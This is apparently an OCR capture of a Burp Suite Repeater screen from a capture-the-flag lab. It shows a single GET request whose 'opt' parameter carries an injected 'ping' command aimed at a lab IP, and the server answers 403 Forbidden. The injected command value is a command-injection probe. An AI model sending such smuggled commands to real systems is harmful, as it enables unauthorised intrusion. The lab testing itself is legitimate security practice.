 Applications Places burp-StartBurp Sun 16:48 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.69 ?
Request
Raw Params Headers Hex
GET /sync?opt='ping 10.10.14.16' HTTP/1.1
Host: 10.10.10.69
User-Agent: GoBuster
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Date: Sun, 27 May 2018 20:47:41 GMT
Content-Type: text/html
Content-Length: 175
Connection: close
<html>
<head><title>403 Forbidden</title></head>
<body bgcolor="white">
<center><h1>403 Forbidden</h1></center>
<hr><center>openresty/1.13.6.1</center>
</body>
</html>
? < + > Type a search term 0 matches
Done 303 bytes | 175 millis